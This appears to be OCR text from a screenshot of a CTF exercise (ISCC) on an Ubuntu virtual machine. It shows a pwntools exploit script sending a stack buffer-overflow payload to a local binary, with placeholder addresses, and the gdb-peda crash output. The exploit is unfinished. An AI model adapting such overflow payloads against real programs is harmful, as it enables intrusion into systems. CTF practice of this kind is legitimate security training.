 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
拖拽上传
主页
Ubuntu 64 位
终端 终端 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
A
09:59
N0lov3
主文件夹 CTF ISCC
最近使用的
Home
桌面
图片
文档
下载
回收站
网络
Migraine
音乐
视频
连接到服务器
exp.py + (~/CTF/ISCC) - VIM
from pwn import *
p=process('./pwn01')
gdb.attach(p,'b *0x80484b1')
Address=0x12345678
payload="A"*(0xe-4)
payload+=p32(Address)
payload+=p32(0xffffd060)
payload+="A"*0x100
p.sendline(payload)
p.interactive()
~
~
~
~
~
~
~
~
-- 插入 --
13,1
全部
xiaolinfeng@migraine: ~/CTF/ISCC
EDX: 0xffffd002 ('A' <repeats 47 times>, "\n")
ESI: 0xf7faf000 --> 0x1b1db0
EDI: 0xf7faf000 --> 0x1b1db0
EBP: 0x41414141 ('AAAA')
ESP: 0x4141413d ('=AAA')
EIP: 0x80484b7 (<main+97>: ret)
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
0x80484b2 <main+92>: pop ebx
0x80484b3 <main+93>: pop ebp
0x80484b4 <main+94>: lea esp,[ecx-0x4]
=> 0x80484b7 <main+97>: ret
0x80484b8: xchg ax,ax
0x80484ba: xchg ax,ax
0x80484bc: xchg ax,ax
0x80484be: xchg ax,ax
[------------------------------------stack-------------------------------------]
Invalid $SP address: 0x4141413d
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x080484b7 in main ()
gdb-peda$
64057 -x "/tmp/pwn6VNlwP
V) (pid 64057)
64082 -x "/tmp/pwnsXlpRC
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Process './pwn01' stopped with exit code -11 (SIGSEGV) (pid 64082)
[*] Got EOF while sending in interactive
xiaolinfeng@migraine:~/CTF/ISCC$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。